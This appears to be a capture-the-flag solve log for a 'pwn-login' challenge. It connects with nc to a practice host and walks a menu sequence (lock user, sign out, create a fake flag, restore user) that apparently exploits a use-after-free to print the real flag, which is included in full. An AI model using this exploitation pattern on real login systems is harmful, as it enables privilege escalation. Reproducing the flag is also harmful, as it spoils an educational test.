 → pwn-login nc thekidofarcrania.com 13226
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 1
Username: AAAA
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 4
User has been locked now.
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 2
You have been successfully logged out.
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 3
You are not admin. Would you like to create a new flag instead?
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Here's your flag: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 5
Welcome back, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
!
*** WINBLOWS LOGIN *********
1. Login into user.
2. Sign out.
3. Print flag.
4. Lock user.
5. Restore user.
> 3
Here's your flag:
CTFlearn{I_sh0uldve_done_a_ref_counter!!_:PPPPP}